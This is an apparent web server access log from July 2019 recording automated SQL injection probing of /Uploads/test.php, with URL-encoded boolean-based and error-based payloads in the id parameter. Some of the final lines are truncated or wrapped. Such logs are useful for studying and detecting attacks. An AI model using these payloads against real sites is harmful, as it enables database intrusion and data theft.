 - [22/Jul/2019:09:45:02 +0800] "GET /Uploads/test.php?id=1 HTTP/1.1" 200 400
- [22/Jul/2019:09:45:03 +0800] "GET /Uploads/test.php?id=1 HTTP/1.1" 200 400
- [22/Jul/2019:09:45:03 +0800] "GET /Uploads/test.php?id=6294 HTTP/1.1" 200 400
- [22/Jul/2019:09:45:03 +0800] "GET /Uploads/test.php?id=1%29%28%28%2C%28.%27.%28%22 HTTP/1.1" 200 400
- [22/Jul/2019:09:45:03 +0800] "GET /Uploads/test.php?id=1%27yEBDpb%3C%27%22%3EPeoYfi HTTP/1.1" 200 400
- [22/Jul/2019:09:45:03 +0800] "GET /Uploads/test.php?id=1%29%20AND%205308%3D7358%20AND%20%286435%3D6435 HTTP/1.1" 200 400
- [22/Jul/2019:09:45:03 +0800] "GET /Uploads/test.php?id=1%29%20AND%205121%3D5121%20AND%20%288686%3D8686 HTTP/1.1" 200 400
- [22/Jul/2019:09:45:03 +0800] "GET /Uploads/test.php?id=1%20AND%207106%3D9886 HTTP/1.1" 200 400
- [22/Jul/2019:09:45:03 +0800] "GET /Uploads/test.php?id=1%20AND%205121%3D5121 HTTP/1.1" 200 400
- [22/Jul/2019:09:45:03 +0800] "GET /Uploads/test.php?id=1%20AND%207714%3D9815--%20JfFb HTTP/1.1" 200 400
- [22/Jul/2019:09:45:03 +0800] "GET /Uploads/test.php?id=1%20AND%205121%3D5121--%20jjzA HTTP/1.1" 200 400
- [22/Jul/2019:09:45:03 +0800] "GET /Uploads/test.php?id=1%27%29%20AND%206502%3D7230%20AND%20%28%27wAnk%27%3D%27wAnk HTTP/1.1" 200
- [22/Jul/2019:09:45:03 +0800] "GET /Uploads/test.php?id=1%27%29%20AND%205121%3D5121%20AND%20%28%27iEJb%27%3D%27iEJb HTTP/1.1" 200
- [22/Jul/2019:09:45:03 +0800] "GET /Uploads/test.php?id=1%27%20AND%203786%3D6315%20AND%20%27NggA%27%3D%27NggA HTTP/1.1" 200 400
- [22/Jul/2019:09:45:03 +0800] "GET /Uploads/test.php?id=1%27%20AND%205121%3D5121%20AND%20%27sgQV%27%3D%27sgQV HTTP/1.1" 200 400
- [22/Jul/2019:09:45:03 +0800] "GET /Uploads/test.php?id=1%25%27%20AND%204213%3D8833%20AND%20%27%25%27%3D%27 HTTP/1.1" 200 400
- [22/Jul/2019:09:45:03 +0800] "GET /Uploads/test.php?id=1%25%27%20AND%205121%3D5121%20AND%20%27%25%27%3D%27 HTTP/1.1" 200 400
- [22/Jul/2019:09:45:03 +0800] "GET
?id=%28SELECT%20%28CASE%20WHEN%20%283186%3D8340%29%20THEN%203186%20ELSE%203186%2A%28SELECT%203186%20FROM%20INFORMATION_SCHEMA.PLUGINS%
TP/1.1" 200 400
- [22/Jul/2019:09:45:03 +0800] "GET
?id=%28SELECT%20%28CASE%20WHEN%20%285279%3D5279%29%20THEN%205279%20ELSE%205279%2A%28SELECT%205279%20FROM%20INFORMATION_SCHEMA.PLUGINS%
TP/1.1" 200 400
- [22/Jul/2019:09:45:03 +0800] "GET
?id=1%29%20AND%20%28SELECT%206279%20FROM%28SELECT%20COUNT%28%2A%29%2CCONCAT%280x71786b7171%2C%28SELECT%20%28ELT%286279%3D6279%2C1%29%2
71%2CFLOOR%28RAND%280%29%2A2%29%29x%20FROM%20INFORMATION_SCHEMA.PLUGINS%20GROUP%20BY%20x%29a%29%20AND%20%286403%3D6403 HTTP/1.1" 200